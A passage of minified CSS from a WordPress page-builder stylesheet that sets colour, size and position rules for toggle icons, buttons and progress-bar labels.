.vc_toggle_icon::before{border-color:#5AA1E3;background:0 0}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#86baea;background:0 0}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon::before{background-color:#6DAB3C}.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#87c456}.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_green .vc_toggle_icon{background-color:#6DAB3C;border-color:transparent}.vc_toggle_color_green .vc_toggle_icon::after,.vc_toggle_color_green .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#6DAB3C}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#6DAB3C}.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon{background-color:#87c456}.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#87c456}.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon::before{border-color:#55852f;background:#6DAB3C}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#87c456}.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#6dab3c;background:#87c456}.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon::after{background:#6DAB3C}.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#87c456}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon::before{border-color:#6DAB3C;background:0 0}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#87c456;background:0 0}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon::before{background-color:#F4524D}.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#f7817d}.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_juicy_pink .vc_toggle_icon{background-color:#F4524D;border-color:transparent}.vc_toggle_color_juicy_pink .vc_toggle_icon::after,.vc_toggle_color_juicy_pink .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#F4524D}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#F4524D}.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon{background-color:#f7817d}.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#f7817d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon::before{border-color:#f1231d;background:#F4524D}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#f7817d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#f4524d;background:#f7817d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon::after{background:#F4524D}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#f7817d}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon::before{border-color:#F4524D;background:0 0}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#f7817d;background:0 0}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon::before{background-color:#F79468}.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fab698}.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_sandy_brown .vc_toggle_icon{background-color:#F79468;border-color:transparent}.vc_toggle_color_sandy_brown .vc_toggle_icon::after,.vc_toggle_color_sandy_brown .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#F79468}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#F79468}.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon{background-color:#fab698}.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#fab698}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon::before{border-color:#f47238;background:#F79468}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fab698}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#f79468;background:#fab698}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon::after{background:#F79468}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#fab698}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon::before{border-color:#F79468;background:0 0}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#fab698;background:0 0}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon::before{background-color:#B97EBB}.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#cb9fcd}.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_purple .vc_toggle_icon{background-color:#B97EBB;border-color:transparent}.vc_toggle_color_purple .vc_toggle_icon::after,.vc_toggle_color_purple .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#B97EBB}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#B97EBB}.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon{background-color:#cb9fcd}.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#cb9fcd}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon::before{border-color:#a75da9;background:#B97EBB}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#cb9fcd}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#b97ebb;background:#cb9fcd}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon::after{background:#B97EBB}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#cb9fcd}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon::before{border-color:#B97EBB;background:0 0}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#cb9fcd;background:0 0}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#e6e6e6}.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_white .vc_toggle_icon{background-color:#FFF;border-color:transparent}.vc_toggle_color_white .vc_toggle_icon::after,.vc_toggle_color_white .vc_toggle_icon::before{background-color:#2A2A2A}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#FFF}.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon::before{border-color:#e6e6e6;background:#FFF}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon{background-color:#e6e6e6}.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#2A2A2A}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#e6e6e6}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#e6e6e6}.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#ccc;background:#e6e6e6}.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon::after{background:#FFF}.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#e6e6e6}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon::before{border-color:#FFF;background:0 0}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#e6e6e6;background:0 0}.vc_toggle_size_sm .vc_toggle_icon{height:16px;width:16px}.vc_toggle_size_sm .vc_toggle_icon::before{height:2px;width:8px}.vc_toggle_size_sm .vc_toggle_icon::after{height:8px;width:2px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon{display:inline-block;width:8px;margin-left:4px;height:2px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon::before{height:8px;width:2px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon::after{width:6px;height:0}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon{height:16px;width:16px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::before{border-width:2px;height:8px;margin-left:-4px;width:8px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::before{margin-top:-8px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::after{margin-top:-4px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_title{padding-left:24px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title{padding-left:17.6px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon{margin-left:8px}.vc_toggle_size_md .vc_toggle_icon{height:22px;width:22px}.vc_toggle_size_md .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_size_md .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon{display:inline-block;width:10px;margin-left:5px;height:4px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::before{height:10px;width:4px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::after{width:8px;height:2px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon{height:22px;width:22px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before{border-width:2px;height:10px;margin-left:-5px;width:10px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before{margin-top:-10px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after{margin-top:-5px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_content,.vc_toggle_size_md.vc_toggle_default .vc_toggle_title,.vc_toggle_size_md.vc_toggle_round .vc_toggle_content,.vc_toggle_size_md.vc_toggle_round .vc_toggle_title,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title,.vc_toggle_size_md.vc_toggle_square .vc_toggle_content,.vc_toggle_size_md.vc_toggle_square .vc_toggle_title{padding-left:33px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_square .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_size_md.vc_toggle_default .vc_toggle_content,.vc_toggle_size_md.vc_toggle_default .vc_toggle_title{padding-left:24.2px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon{margin-left:11px}.vc_toggle_size_lg .vc_toggle_icon{height:28px;width:28px}.vc_toggle_size_lg .vc_toggle_icon::before{height:2px;width:14px}.vc_toggle_size_lg .vc_toggle_icon::after{height:14px;width:2px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon{display:inline-block;width:14px;margin-left:7px;height:4px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon::before{height:14px;width:4px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon::after{width:12px;height:2px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon{height:28px;width:28px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::before{border-width:2px;height:14px;margin-left:-7px;width:14px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::before{margin-top:-14px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::after{margin-top:-7px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_title{padding-left:42px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title{padding-left:30.8px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon{margin-left:14px}.vc_toggle_default .vc_toggle_content,.vc_toggle_default .vc_toggle_title,.vc_toggle_round .vc_toggle_content,.vc_toggle_round .vc_toggle_title,.vc_toggle_rounded .vc_toggle_content,.vc_toggle_rounded .vc_toggle_title,.vc_toggle_simple .vc_toggle_content,.vc_toggle_simple .vc_toggle_title,.vc_toggle_square .vc_toggle_content,.vc_toggle_square .vc_toggle_title{padding-left:33px}.vc_toggle_default .vc_toggle_content .vc_toggle_icon,.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_square .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_default .vc_toggle_content,.vc_toggle_default .vc_toggle_title{padding-left:24.2px}.vc_toggle_arrow .vc_toggle_icon{margin-left:11px}.wpb_widgetised_column .wpb_wrapper>ul{margin:0}.wpb_widgetised_column .wpb_wrapper>ul>li{margin-left:0;background-image:none;list-style:none!important}.wpb_widgetised_column .wpb_wrapper>ul>li:after,.wpb_widgetised_column .wpb_wrapper>ul>li:before{display:none!important}.wpb_button{display:inline-block;padding:4px 10px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;cursor:pointer;background-color:#f7f7f7;border:1px solid #ccc;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-color:rgba(0,0,0,.1)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_black .vc_label,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_label,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_label,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange .vc_label,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_red .vc_label,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_turquoise .vc_label,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-blue .vc_label,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_label,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_label,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_label,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_label,.vc_progress_bar 